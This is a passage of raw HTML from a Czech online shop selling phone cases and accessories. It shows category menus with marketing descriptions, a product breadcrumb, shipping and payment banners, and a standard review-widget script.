pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-xperia-m5-755" title="Koženková pouzdra pro Xperia M5">Koženková pouzdra pro Xperia M5</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-m5-756" title="Pružná pouzdra pro Xperia M5">Pružná pouzdra pro Xperia M5</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-t3-d5103-obaly-kryty-pouzdra-568" title="Xperia T3 (D5103) - Obaly, kryty, pouzdra">Xperia T3 (D5103) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-t3-570" title="Pružná pouzdra pro Xperia T3">Pružná pouzdra pro Xperia T3</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-z-l36h-obaly-kryty-pouzdra-143" title="Xperia Z (L36h) - Obaly, kryty, pouzdra">Xperia Z (L36h) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-z-208" title="Pružná pouzdra pro Xperia Z">Pružná pouzdra pro Xperia Z</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-z1-l39h-obaly-kryty-pouzdra-297" title="Xperia Z1 (L39h) - Obaly, kryty, pouzdra">Xperia Z1 (L39h) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-xperia-z1-298" title="Koženková pouzdra pro Xperia Z1">Koženková pouzdra pro Xperia Z1</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-z1-332" title="Pružná pouzdra pro Xperia Z1">Pružná pouzdra pro Xperia Z1</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-z3-d6653-obaly-kryty-pouzdra-620" title="Xperia Z3 (D6653) - Obaly, kryty, pouzdra">Xperia Z3 (D6653) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-xperia-z3-621" title="Koženková pouzdra pro Xperia Z3">Koženková pouzdra pro Xperia Z3</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/slevy-2-jakost-53" title="Slevy-2. jakost">Slevy-2. jakost</a></li><li><a href="https://www.modnimobil.cz/pouzdra-na-doklady-a-karty-1358" title="Pouzdra na doklady a karty">Pouzdra na doklady a karty</a></li><li><a href="https://www.modnimobil.cz/univerzalni-pouzdra-279" title="Univerzální pouzdra">Univerzální pouzdra</a></li><li><a href="https://www.modnimobil.cz/tasky-a-brasny-na-notebooky-1690" title="Tašky a brašny na notebooky">Tašky a brašny na notebooky</a></li><li><a href="https://www.modnimobil.cz/vanocni-vyzdoba-1480" title="Vánoční výzdoba">Vánoční výzdoba</a></li><li><a href="https://www.modnimobil.cz/ruzne-1173" title="Různé ">Různé </a><ul><li><a href="https://www.modnimobil.cz/fidget-spinners-549" title="Fidget spinners">Fidget spinners</a></li></ul></li><li><a href="https://www.modnimobil.cz/bytove-doplnky-a-dekorace-1616" title="Bytové doplňky a dekorace">Bytové doplňky a dekorace</a><ul><li><a href="https://www.modnimobil.cz/svicny-1617" title="Svícny">Svícny</a></li><li><a href="https://www.modnimobil.cz/hodiny-1618" title="Hodiny">Hodiny</a></li><li><a href="https://www.modnimobil.cz/sosky-1659" title="Sošky">Sošky</a></li><li><a href="https://www.modnimobil.cz/lampy-1706" title="Lampy">Lampy</a></li></ul></li><li><a href="https://www.modnimobil.cz/modelova-zeleznice-1744" title="Modelová železnice">Modelová železnice</a><ul><li><a href="https://www.modnimobil.cz/modelova-zeleznice-meritko-h0-187-1777" title="Modelová železnice - Měřítko H0 1:87">Modelová železnice - Měřítko H0 1:87</a></li><li><a href="https://www.modnimobil.cz/modelova-zeleznice-meritko-tt-1120-1778" title="Modelová železnice - Měřítko TT 1:120">Modelová železnice - Měřítko TT 1:120</a></li><li><a href="https://www.modnimobil.cz/modelova-zeleznice-meritko-n-1160-1779" title="Modelová železnice - Měřítko N 1:160">Modelová železnice - Měřítko N 1:160</a></li><li><a href="https://www.modnimobil.cz/modelova-zeleznice-meritko-z-1220-1780" title="Modelová železnice - Měřítko Z 1:220">Modelová železnice - Měřítko Z 1:220</a></li></ul></li>
					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://www.modnimobil.cz/" title="Zpět na hlavn&iacute; str&aacute;nku"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.modnimobil.cz/obaly-na-mobily-samsung-5" title="Obaly na mobily Samsung" ><span itemprop="title">Obaly na mobily Samsung</span></a></span><span class="navigation-pipe">></span>Kryt / Obal Galaxy S4 i9500 - Pruhy 04</span>
			</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
																	</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Obaly na mobily Samsung
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://www.modnimobil.cz/modni-tkanicky-1072" title="Chcete, aby vaše obuv byla pořád jedinečná a dokázala se přizpůsobit každé příležitosti? Zaměřte svoji pozornost na módní  tkaničky do bot , které umí víc, než byste čekali. 
 Skvělé řešení, které i z vaší běžné či nenápadné obuvi udělá během krátké chvíle obuv jedinečnou a nepřehlédnutelnou. Můžete si tak dopřát doladění obuvi k vašemu celkovému outfitu a stylu, protože jde o  barevné tkaničky  v různém provedení, z kterých si vyberou muži, ženy i děti. Rozjasněte vaši obuv a dopřejte si  saténové tkaničky do bot  v různých barevných a duhových odstínech, které vás dostanou již na první pohled.  Hedvábné tkaničky stuhy  mají příjemný design a ženy i dívky si tak mohou dopřát příjemný módní doplněk. 
 Kromě různých možností materiálů a designových prvků v podobě různých barev a vzorů si můžete vybrat i podle dalších potřeb, a to  tkaničky 100 cm (tkaničky 1 m ),  tkaničky 120 cm  a dále  tenké kulaté tkaničky, tkaničky do bot ploché, pružné tkaničky.">
		Módní tkaničky
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/korkove-kabelky-1740" title="Korkové kabelky z Portugalska různých velikostí a tvarů.">
		Korkové kabelky
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/korkove-pasky-1764" title="Korkové pásky z Portugalska">
		Korkové pásky
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/korkove-penezenky-1760" title="Korkové peněženky z Portugalska">
		Korkové peněženky
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/pouzdra-na-doklady-a-karty-1358" title="Chcete ochránit své platební i věrnostní karty a cestování pasy před ztrátou i zničením? Vyberte si jeden z našich kousků. Garantujeme, že budete spokojeni!  
  Skvělý doplněk při nákupu i cestování  
  Máte více kreditních karet? Anebo se nakupili věrnostní kartičky do obchodů? V klasické peněžence zabírají příliš místa, překáží, a pokud jich máte příliš, tak vaši nádhernou, drahou, koženou peněženku nakonec i zničí. Z toho důvodu pro vás máme  pouzdra na karty , kam je můžete všechny umístit, seřadit podle důležitosti, barev nebo čehokoli jiného a vyhnout se zmatenému hledání vždy, když potřebujete zaplatit.">
		Pouzdra na doklady a karty
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/zlevnena-pouzdra-za-49kc-1391" title="Máme zde pro vás zlevněné obaly, kryty a pouzdra na mobil za 49 Kč.">
		Zlevněná pouzdra za 49Kč
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/zlevnena-pouzdra-za-99kc-1392" title="Máme zde pro vás zlevněné obaly, kryty a pouzdra na mobil za 99 Kč.">
		Zlevněná pouzdra za 99Kč
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/zlevnena-pouzdra-za-149kc-1393" title="Máme zde pro vás zlevněné obaly, kryty a pouzdra na mobil za 149 Kč.">
		Zlevněná pouzdra za 149Kč
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/zlevnena-pouzdra-za-199kc-1394" title="Máme zde pro vás zlevněné obaly, kryty a pouzdra na mobil za 199 Kč.">
		Zlevněná pouzdra za 199Kč
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-samsung-5" class="selected" title="Hledáte nový design pro váš mobilní telefon a současně požadujete kvalitní ochranu proti poškození a dalším vlivům? Právě pro tento účel jsou tady velice stylové a kvalitní obaly, kryty a pouzdra, které přistanou vašemu mobilnímu telefonu Samsung. 
 Hledáte vhodné řešení pro ochranu vašeho mobilního telefonu a potěšil by vás také jeho jedinečný design? Zajisté vás potěší skvělý výběr pro levné a estetické  obaly, kryty a pouzdra pro Samsung . 
 Kvalitní a hlavně efektivní řešení pro ochranu vašeho mobilního telefonu přináší také dokonalý design. Váš obilní telefon se tak může zcela změnit a vy se tak odlišit od ostatních. Na výběr máte z různých možností provedení a také možností designových prvků jako jsou různé barvy a také motivy. Svoje řešení si najdou jak muži, tak i ženy a díky tomu se můžete také na veřejnosti dokonale prezentovat. Součástí dokonalé ochrany jsou také ochranné folie a tvrzená skla vhodné právě pro typ telefonu Samsung. 
 Pojďte se i vy zcela odlišit a dopřejte si moderní a kvalitní obaly, kryty a pouzdra za rozumné ceny pro každého. Dopřejte si nový design telefonu a podpořte svůj jedinečný styl, díky kterému budete zcela originální.">
		Obaly na mobily Samsung
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-huawei-83" title="Rádi byste si zpestřili design vašeho mobilního telefonu a k tomu si dopřáli jeho efektivní ochranu před poškozením? Nechcete telefon nosit jen tak volně po kapsách a chcete se také vhodně prezentovat? Vyberte si z pestré nabídky obalů, krytů a pouzder pro Huawei. 
 Potřebujete pro svůj mobilní telefon zcela nový a jedinečný design a rádi byste jej dostatečně chránili před vnějšími vlivy? Obojí vám poskytnout nejen kvalitní, ale také moderní a cenově dostupné  obaly, kryty a pouzdra pro Huawei . 
 I váš chytrý telefon je každý dne vystavený vnějším vlivům, které často vedou k jeho poškození či znehodnocení designu. Prach, nechtěné pády telefonu a oděrky jsou nejčastějším problémem a je na čase s tím něco udělat. Proto máte na výběr ze spousty možností provedení a také barev a motivů, díky čemu si to svoje vyberou jak muži, tak i ženy. Chránit můžete svoje mobilní zařízení také pomocí tvrzených skel a ochranných folií, které sedí právě pro chytré telefony Huawei. 
 Dopřejte si potěšení z nového designu telefonu a také záruku ochrany, která prodlouží jeho životnost. Díky kvalitní ochraně vydrží telefon dlouho funkční a díky stylovému designu vás bude vhodně prezentovat.">
		Obaly na mobily Huawei
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-honor-821" title="Máte rádi vše nové a jedinečné a chcete tímto způsobem obohatit i svůj mobilní telefon? Dopřát mu ochranu a jedinečný design? V tom případě vás příjemně překvapí pestrý výběr obalů, krytů a pouzder, které jsou vhodné pro telefony Honor. 
 Chcete váš mobilní telefon využívat co nejdéle a zajistit mu péči, díky které se o něj nebudete muset bát? Na vnější vlivy, různé druhy poškození či nepříjemné pády a škrábance jsou tady moderní a levné  obaly, kryty a pouzdra pro Honor . 
 Kvalitní ochrana vašeho mobilního telefonu nejen, že prodlouží jeho životnost a zachová jeho kvalitu a funkčnost, ale dodá mu také jedinečný design. Díky pestré nabídce si můžete pořídit rozmanité obaly, kryty a pouzdra jako jsou koženkové, knížkové, pružné a mnohé další včetně ochrany displeje formou tvrzených skel a ochranných folií, které jsou šité na míru pro typ telefonu Honor. 
 Získejte jedinečnost nejen pro svůj mobilní telefon, ale především pro vás a prezentujte se na veřejnosti v tom nejlepším světle. Uděláte na okolí dobrý dojem a to i díky pestrému výběru barev a motivů, které myslí jak na muže, tak i na ženy.">
		Obaly na mobily Honor
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-xiaomi-375" title="Chcete zachovat veškeré funkce vašeho telefonu co nejdéle? Potřebujete mobilní telefon chránit před vnějšími vlivy a ještě mu dodat jedinečný design? Tak od toho jsou tady moderní, kvalitní a přitom levné obaly, kryty a pouzdra pro mobilní telefony Xiaomi. 
 Rádi byste zachovali vzhled a funkčnost vašeho mobilního telefonu co nejdéle? Pro tyto účely jsou jako stvořené  obaly, kryty a pouzdra pro Xiaomi . 
 I váš chytrý telefon se může občas stát obětí vnějších vlivů a pádů a tím může dojít k jeho poškození či znehodnocení vzhledu. Proto je tady pestrý výběr obalů, krytů a pouzder jako jsou tenké, koženkové, tvrdé a gelové a jako další možnost ochrany tvrzená skla a ochranné folie určené pro značku telefonu Xiaomi. Kromě toho si můžete vybrat z různých designových možností, jako jsou rozmanité barvy a motivy, z kterých si na svoje přijdou jak muži, tak i ženy. 
 Nechte váš mobilní telefon vyniknout a dopřejte mu nejen dokonalý a nový design, ale také kvalitní ochranu za skvělé ceny. Získáte také dokonalé řešení pro vlastní prezentaci a zcela originální design telefonu, který můžete opakovaně měnit podle nálady, příležitosti i svého vlastního stylu a vkusu.">
		Obaly na mobily Xiaomi
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-motorola-1429" title="Pro ochranu vašeho mobilu stačí jen vybrat vhodné pouzdro, které je přímo určeno pro značku Motorola. Obaly jsou nejen praktické, ale také designově dokonalé. 
  Pouzdra Motorola  
 Moderní a designově dokonalé  pouzdro na mobily Motorola  nejen, že ochrání váš chytrý telefon před poškozením, ale také mu dodá dokonalý vzhled.  Některá pouzdra lze použít i jako praktický stojánek.  Stačí je jen sklopit. 
  U všech pouzder jsou samozřejmostí otvory na konektory a fotoaparát. 
 Při manipulaci nemusíte tedy mobil z pouzdra vůbec vyndávat a tím zůstane chráněný v každé situaci a za každého počasí. 
    Stačí si jen vybrat barvu a dezén podle vašeho vkusu a přání.">
		Obaly na mobily Motorola
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-realme-1384" title="Ať už si vyberete originální anebo klasické luxusní pouzdro na váš smartphone, vždy budete mít jistotu, že váš mobil bude chráněn před všemi nepříznivými vlivy. 
  Pouzdra Realme  
 Klasické silikonové kryty i moderní klapkové obaly  ochrání váš smartphone Realme před prachem, mechanickým poškozením i před povětrnostními vlivy . Stačí si vybrat ze široké nabídky, ve které najdete   zajímavé a originální potisky obalů i luxusně vyhlížející kryty ve tvaru knížky  , které mají potřebné výřezy pro konektory i fotoaparát. 
 o   Tento typ  pouzdra Realme  ochrání váš mobil doslova ze všech stran. 
 Díky širokým barevným možnostem si vybere skutečně každý.">
		Obaly na mobily Realme
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-lenovo-403" title="Pouzdra, obaly a kryty na chytré telefony Lenovo.   V dnešní době je pouzdro na mobil již samozřejmostí pro Váš chytrý telefon. Prohlédněte si naši nabídku  pouzder a    obalů na mobily  . Nabízíme Vám nejrůznější typy krytů a pouzder na mobilní telefony značky Lenovo. Můžete si vybrat z levných tenkých, koženkových, tvrdých i gelových pouzder, obalů a krytů na Váš mobil. Zde najdete také tvrzená skla a ochranné fólie. Přejeme Vám pohodlný a příjemný nákup!">
		Obaly na mobily Lenovo
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-nokia-933" title="Chcete se o váš mobilní telefon co nejlépe postarat a dopřát mu nejen dostatečnou a kvalitní ochranu proti poškození, ale také zcela nový a moderní design? Obojí dokonale splňují oblíbené obaly, kryty a pouzdra pro mobilní telefony značky Nokia.  
 Rádi byste zajistili váš mobilní telefon tak, aby dlouho vydržela jeho funkčnost a zároveň měl dokonalý design? Potom si zajisté i vy oblíbíte kvalitní a levné  obaly, kryty a pouzdra pro Nokia .  
 Každodenní používání, nošení a pokládání vašeho mobilního telefonu přináší značné opotřebování a také riziko poškození. Abyste vnějším vlivům zabránili a váš mobilní telefon dostatečně ochránili, tak právě od toho jsou obaly, kryty a pouzdra a jejich pestrá nabídka možností. Můžete si vybírat nejen z různých barevných odstínů a obrázkových motivů, ale také z možností jako jsou tenké, tvrdé, koženkové, gelové včetně výběru tvrzených skel a ochranných folií pro mobilní telefony značky Nokia.  
 Váš mobilní telefon si díky tomuto výběru zachová svůj vzhled a funkčnost a ještě mu dodáte zcela nový design dle vlastního výběru a odlišíte se od ostatních uživatelů stejné značky mobilního zařízení. Mějte svůj styl a buďte jedineční.">
		Obaly na mobily Nokia
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-vivo-1568" title="Pokud vás zaujal model mobilního telefonu značky Vivo, tak ani není divu. Vypadá to celkem na nadupanou technologii, která si ovšem zaslouží efektivní ochranu.   
 Ochrana pro mobily Vivo 
  Zakoupili jste si některý z modelů mobilního telefonu značky Vivo? Tak rozhodně byste neměli zaváhat nad další investicí a to je  koupě vhodného pouzdra . Není to jen doplněk, ale  praktická věc , která mobilní telefony dokáže ochránit před poškrábáním, prachem a navíc ještě,  obaly na mobily Vivo mohou přinést další přínosné benefity.  Zvláště pokud budou v podobě  flipového pouzdra .  
   Jak ještě lze využít obaly na mobily Vivo   
 
  Z pouzdra vytvoříte během chvíle stojánek a telefon můžete pohodlně sledovat, aniž byste ho museli držet v ruce.  
  Praktické zavírání na magnet.  
  Nechybí kapsičky, které jsou na vnitřní straně a lze je použít na karty nebo podle potřeby na různé vizitky atd.  
   Flipový kryt je rovněž vybavený pružnou plastovou krabičkou   , která dokonale mobilní telefonu uschová.  
 
   V nabídce je bohatý výběr obalů na mobily Vivo   , ale vždy vybírejte podle vašeho typu mobilního telefonu, aby vám odpovídaly na míru konektory, otvory pro reproduktor a fotoaparát.  Poté budete svůj mobilní telefon dokonale chránit , bezproblémově nabíjet a užívat.">
		Obaly na mobily Vivo
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-sony-15" title="Obaly, kryty a pouzdra pro chytré telefony Sony Ericsson a Sony.   Máte pocit, že by si Váš mobil zasloužil lepší, slušivější kabátek? V tom případě neváhejte a podívejte se na naši širokou nabídku levných tenkých, koženkových, tvrdých i gelových pouzder, obalů a krytů na Váš mobil. Již několik let přinášíme pro naše zákazníky radost v podobě hezkých barevně laděných pouzder a obalů na mobil pro každého, kdo chce stylově chránit svůj mobilní telefon. U nás najdete také tvrzená skla a   ochranné fólie na mobil  .">
		Obaly na mobily Sony
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-iphone-74" title="Perfektní řešení někdy neexistují, ale my Vám jedno nabízíme, zvlášť tehdy, když potřebujete nový obal na telefon. Využijte pohodlný nákup přes internet. 
 Obaly na telefony značky iPhone 
  Máte  iPhone  a potřebovali byste sehnat pár pěkných kousků, kterými byste ho obalili a ochránili před poškozením? Je vždy složité řešit opravy případně jakákoli poškození, protože je to jednak finančně poměrně náročné, a ještě s tím člověk musí strávit poměrně dost času. Přesně z toho důvodu je velice praktické mít  šikovné ochranné kryty  nebo pouzdra.  
  V dnešní době je opravdu trendy využívat především  TPU nebo silikonové kryty  zadní části telefonu, kdy tak  ochráníte zadní část proti poškrábání , když nesete telefon například v kabelce nebo tašce společně s klíčem či jinými ostrými předměty. Často jsou, co platné i při pádu telefonu.  
  Dokonce i na iPhone jsou k dispozici obaly, které lze celkově zavřít, jednoduše na magnet. Navíc se jedná o pouzdro, ze kterého lze během chvilky udělat stojánek a pohodlně tak sledovat například video nebo seriál. Stejně tak jsou v nabídce i silikonové obaly, a to s nejrůznějšími motivy. Mezi ty nejoblíbenější patří například mandaly, barevné lapače snů, pírka, motivy květin a mnohé další.">
		Obaly na mobily iPhone
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-alcatel-317" title="Pouzdra, obaly a kryty na mobily značky Alcatel.   V dnešní době je pouzdro na mobil již samozřejmostí pro Váš chytrý telefon. Prohlédněte si naši nabídku   pouzder a obalů na mobily  . Nabízíme Vám nejrůznější typy krytů a pouzder na mobilní telefony značky Alcatel. Můžete si vybrat z levných tenkých, koženkových, tvrdých i gelových pouzder, obalů a krytů na Váš mobil. Zde najdete také tvrzená skla a ochranné fólie. Přejeme Vám pohodlný a příjemný nákup!">
		Obaly na mobily Alcatel
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-doogee-1060" title="Pouzdra, obaly a kryty na mobily značky Doogee.   V dnešní době je pouzdro na mobil již samozřejmostí pro Váš chytrý telefon. Prohlédněte si naši nabídku   pouzder a obalů na mobily  . Nabízíme Vám nejrůznější typy krytů a pouzder na mobilní telefony značky Doogee. Můžete si vybrat z levných tenkých, koženkových, tvrdých i gelových pouzder, obalů a krytů na Váš mobil. Zde najdete také   tvrzená skla a ochranné fólie  . Přejeme Vám pohodlný a příjemný nákup!">
		Obaly na mobily Doogee
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-lg-108" title="Hledáte už delší dobu nějaké obaly na telefon, abyste si mohli pořídit pár nových a udělat si radost? U nás budete mít na výběr z mnoha druhů a motivů! 
 P arádní kryt y na LG 
  Máte telefon  LG  a rádi byste k němu dokoupili nějaké  obaly nebo pouzdra , která byste mohli střídat třeba podle nálady? Někdy není úplně snadné najít ty správné typy na méně prodávané telefony, ale my máme opravdu široký seznam typů mobilů, ze kterého můžete vybírat a určitě najdete to pravé ořechové pro sebe.  
  Vyberete si pružné pouzdro nebo raději nějaké  koženkové , které se dá využít i jako stojánek, a navíc ochrání telefon lépe díky tomu, že je krytý z obou stran?  Motivy  jsou opravdu různé, protože dbáme na to, aby si vybrali všichni – pro ženy jsou květinové motivy, nejrůznější motýlci i barevné  abstraktní vzory , ale pro muže nabízíme například stylové hnědé koženkové pouzdro s černou páskou, kterou jednoduše přichytíte magnetem a telefon ani nic k němu přiložené jen tak nevypadne.  
  Kromě zavíracích pouzder se můžete rozhodnout pro zmíněná pružná pouzdra, která jsou praktická především snadným nasazováním, dají se omýt v případě zašpinění, a ještě vypadají opravdu skvěle. Najdete je  v různých barvách , případně i se zdobením. Která tedy budou tím nejlepším pro Vás?">
		Obaly na mobily LG
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-lumia-6" title="Obaly, kryty a pouzdra pro chytré telefony Nokia a Microsoft Lumia.   Máte pocit, že by si Váš mobil zasloužil lepší, slušivější kabátek? V tom případě neváhejte a podívejte se na naši širokou nabídku levných tenkých, koženkových, tvrdých i gelových pouzder, obalů a krytů na Váš mobil. Již několik let přinášíme pro naše zákazníky radost v podobě hezkých barevně laděných pouzder a obalů na mobil pro každého, kdo chce stylově chránit svůj mobilní telefon. U nás najdete také tvrzená skla a   ochranné fólie na mobil  .">
		Obaly na mobily Lumia
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/obaly-na-mobily-htc-7" title="Obaly, kryty a pouzdra pro chytré telefony HTC.   Máte pocit, že by si Váš mobil zasloužil lepší, slušivější kabátek? V tom případě neváhejte a podívejte se na naši širokou nabídku levných tenkých, koženkových, tvrdých i gelových pouzder, obalů a krytů na Váš mobil. Již několik let přinášíme pro naše zákazníky radost v podobě hezkých barevně laděných pouzder a obalů na mobil pro každého, kdo chce stylově chránit svůj mobilní telefon. U nás najdete také tvrzená skla a   ochranné fólie na mobil  .">
		Obaly na mobily HTC
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/univerzalni-pouzdra-279" title="Univerzální pouzdra na mobil.">
		Univerzální pouzdra
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/gumicky-a-spony-do-vlasu-1331" title="Chcete, aby vaše vlasy byly vždy upravené, a ještě si dopřát elegantní zdobení účesů? Od toho jsou  gumičky a spony do vlasů , které mají pořád svoji tradici a uspokojí potřeby i představy dětí, dívek i žen podle nejnovějších trendů. 
 Vyberte si z pestré nabídky, která je přizpůsobena veškerým příležitostem, a to nejen pro každodenní nošení, ale i na společenské či jiné příležitosti. Můžete si tak svoje dlouhé vlasy elegantně sepnout do copu nebo i krátké účesy ozdobit sponkami. Nádherné kousky z různých materiálů a v různém designovém provedení jsou tady od toho, aby každý účes dostal dokonalý vzhled a vy k tomu módní doplněk, který se přizpůsobí nejen příležitostem, ale i vašemu oblečení, vkusu, stylu či dokonce náladě. 
 Najděte si gumičku nebo sponu do vlasů, které odpovídají aktuální situaci, a vychutnejte si doplňky, díky kterým budete vždy jedinečné a dokonale upravené. Jednoduché i luxusní možnosti uspokojující i náročné představy.">
		Gumičky a spony do vlasů
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/vanocni-vyzdoba-1480" title="Dřevěné ozdoby na stromeček, vánoční dekorace.">
		Vánoční výzdoba
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/ruzne-1173" title="">
		Různé 
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/slevy-2-jakost-53" title="Hledáte dobré kryty na telefon, které by se Vám hodily, ale nechcete za ně dát příliš mnoho peněz? Zkuste naši speciální kategorii, ve které je zboží ve slevě. 
 Zboží ve slevě za bezkonkurenční ceny 
  Často sháníte zboží za super ceny? Kdo by nehledal kvalitní zboží za výbornou cenu, že ano? V našem obchodě Vám dokážeme nabídnout opravdu mnoho, co se týká obalů na  mobilní telefony  a nejrůznějších doplňků k nim. Jelikož se někdy stane, že se objeví  zboží druhé jakosti , vytvořili jsme speciální kategorii, ve které jsou právě tyto produkty – a to s vysokými slevami, tedy za ty nejlepší ceny! Pokud Vám tedy nebude vadit drobná vada, která je vždy na fotografii u konkrétního produktu.  
  V této kategorii je zapotřebí věnovat pozornost tomu, zdali daný kryt nebo pouzdro opravdu odpovídá Vašemu typu mobilu.">
		Slevy-2. jakost
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/tasky-a-brasny-na-notebooky-1690" title="Tašky a brašny na notebooky">
		Tašky a brašny na notebooky
	</a>
	</li>

																
<li >
	<a 
	href="https://www.modnimobil.cz/bytove-doplnky-a-dekorace-1616" title="">
		Bytové doplňky a dekorace
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.modnimobil.cz/modelova-zeleznice-1744" title="3D tištěné budovy pro modelovou železnici">
		Modelová železnice
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
	<!-- Block CMS module -->
			<section id="informations_block_left_2" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.modnimobil.cz/content/category/1-home">
					Informace				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																		<li class="bullet">
								<a href="https://www.modnimobil.cz/content/category/2-blog" title="Blog">
									Blog
								</a>
							</li>
																													<li>
								<a href="https://www.modnimobil.cz/content/8-postovne" title="Poštovné">
									Poštovné
								</a>
							</li>
																								<li>
								<a href="https://www.modnimobil.cz/content/16-reklamace" title="Reklamace">
									Reklamace
								</a>
							</li>
																								<li>
								<a href="https://www.modnimobil.cz/content/3-obchodni-podminky" title="Obchodní podmínky">
									Obchodní podmínky
								</a>
							</li>
																								<li>
								<a href="https://www.modnimobil.cz/content/2-vernostni-program" title="Věrnostní program">
									Věrnostní program
								</a>
							</li>
																								<li>
								<a href="https://www.modnimobil.cz/content/14-gdpr-ochrana-osobnich-udaju" title="GDPR - Ochrana osobních údajů">
									GDPR - Ochrana osobních údajů
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->

<div class="customblocks_container">
			<div id="customblocks_block_3" class="customblocks_block">
							<div class="customblocks_content"><h4 style="text-align: center;"><span style="font-size: 18pt;">Poštovné zdarma</span></h4>
<h4 style="text-align: center;"><span style="font-size: 18pt;"><span style="font-size: 14pt;">při nákupu nad</span> <span style="font-size: 14pt;"><strong>500 Kč</strong></span></span></h4>
<p style="text-align: center;"><a href="/content/8-postovne"><img title="Poštovné zdarma" src="/img/postovne_zdarma.jpg" alt="Poštovné zdarma" width="150" height="150" /></a></p>
<h4 style="text-align: center;">při platbě předem a</h4>
<h4 style="text-align: center;">zasláním do výdejního místa GLS</h4></div>
								</div>
	</div><p></p>
<p><a href="https://mall.cz/partner/modni-mobil" target="_blank" rel="noopener" action=""><img src="https://i.cdn.nrholding.net/document/46896840" alt="Najdete nás i na MALL.CZ" style="display: block; margin-left: auto; margin-right: auto;" width="202" height="74" /></a></p>
<p></p>
<center>
<div id="showHeurekaBadgeHere-3"> </div>
<script>// <![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', 'B5F7A12518FE4433F2D31606F1D45310']);_hwq.push(['showWidget', '3', '30947', 'Módní Mobil', 'modnimobil-cz']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://ssl.heureka.cz/direct/i/gjs.php?n=wdgt&sak=B5F7A12518FE4433F2D31606F1D45310';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
// ]]></script>
</center>
<p></p>
 <!-- GoPay prezentace s odkazem na textovou CMS prezentaci -->

<div id="paiement_logo_block_left" class="paiement_logo_block">
	<a href="https://www.modnimobil.cz/content/8-postovne">
		<img src="https://www.modnimobil.cz/modules/pms_gopay_extra/views/img/front/logo_header.gif" alt="GoPay - platební brána" title="GoPay" />
	</a>
</div>
</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

							<div itemscope itemtype="https://schema.org/Product">
